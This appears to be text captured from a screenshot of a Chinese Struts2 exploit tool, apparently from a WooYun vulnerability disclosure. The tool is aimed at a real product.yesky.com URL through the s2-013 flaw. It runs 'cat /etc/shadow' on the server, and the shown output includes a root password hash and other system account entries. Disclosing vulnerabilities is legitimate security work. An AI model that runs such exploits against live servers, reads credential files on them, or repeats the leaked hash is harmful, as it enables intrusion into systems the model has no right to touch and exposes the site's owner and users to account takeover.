 Struts2 Exp By 偉哥 Build 20130615
地址: http://product.yesky.com/front/productprice/productprice.do?productid=816396
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .
命令: cat /etc/shadow 执行命令
root:$1$Ouddo6fQ$R49Cp7Be6Mg7jnVV48kCb0:15813:0:99999:7:::
bin:*:14896:0:99999:7:::
daemon:*:14896:0:99999:7:::
adm:*:14896:0:99999:7:::
lp:*:14896:0:99999:7:::
sync:*:14896:0:99999:7:::
shutdown:*:14896:0:99999:7:::
halt:*:14896:0:99999:7:::
mail:*:14896:0:99999:7:::
news:*:14896:0:99999:7:::
uucp:*:14896:0:99999:7:::
operator:*:14896:0:99999:7:::
games:*:14896:0:99999:7:::
gopher:*:14896:0:99999:7:::
ftp:*:14896:0:99999:7:::
www.wooyun.org